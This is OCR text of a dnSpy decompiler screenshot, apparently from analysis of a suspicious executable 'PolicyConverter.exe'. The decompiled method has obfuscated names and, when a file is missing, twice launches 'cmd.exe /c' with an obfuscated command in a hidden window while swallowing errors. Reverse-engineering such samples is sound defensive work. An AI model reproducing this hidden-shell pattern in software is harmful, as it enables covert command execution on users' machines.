 dnSpy (x64)
File Edit View Themes Debug Window Help C#
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.29
dnSpy (1.2.44444.0)
PolicyConverter (1.0.0.0)
PolicyConverter (1.0.0.0)
PolicyConverter (1.0.0.0)
PolicyConverter.exe
PE
References
Resources
{ } -
{ } ₩u0001
{ } ₩u0002
{ } ₩u0003
{ } ₩u0004
₩u0001() : void @06000023
1 // \u0006.\u0002
2 // Token: 0x06000023 RID: 35 RVA: 0x00002910 File Offset: 0x00000B10
3 static void \u0001()
4 {
5 try
6 {
7 if (!File.Exists(\u0001.\u0002))
8 {
9 Interaction.Shell("cmd.exe /c " + \u0002.\u0001(), AppWinStyle.Hide, false, -1);
10 Thread.Sleep(500);
11 Interaction.Shell("cmd.exe /c " + \u0002.\u0001(), AppWinStyle.Hide, false, -1);
12 }
13 }
14 catch (Exception expr_48)
15 {
16 ProjectData.SetProjectError(expr_48);
17 ProjectData.ClearProjectError();
18 }
19 }
20